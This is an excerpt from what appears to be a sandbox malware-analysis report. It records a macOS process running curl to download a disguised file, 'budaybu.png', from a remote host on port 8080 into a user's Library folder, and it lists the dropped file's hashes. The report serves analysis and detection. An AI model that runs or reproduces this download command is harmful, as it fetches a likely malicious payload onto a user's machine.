 Process #124: curl
Information Value
ID #124
File Name /usr/bin/curl
Command Line curl -L http://budaybu.com:8080/budaybu.png -o /Users/jdoe/Library/11.png •••
Initial Working Directory /Users/jdoe/
Monitor Start Time: 00:01:18, Reason: Process Overlay
Unmonitor End Time: 00:01:19, Reason: Terminated
Monitor Duration 00:00:01
Return Code 0
OS Process Information
Extracted Function Strings (112)
Regions
Dropped Files (1)
File Name File Size Hash Values
MD5: 30f0b095232765263f50de7707c6dead
SHA1: 80bc7fe45ffa101420cf60292ab69fab853d9d5f
/Users/jdoe/Library/11.png 6.34 KB
SHA256: ff9fa2ee1d42cbde7307c10907470e4950db5085d9cb43c3ade118da9bfe35c3
SSDeep: 192:emGz4k1u8/yfXD8bkNylw3KDqJe935+7MOT0NyVd:oEk1u8/yb8b5TT15A0Nyz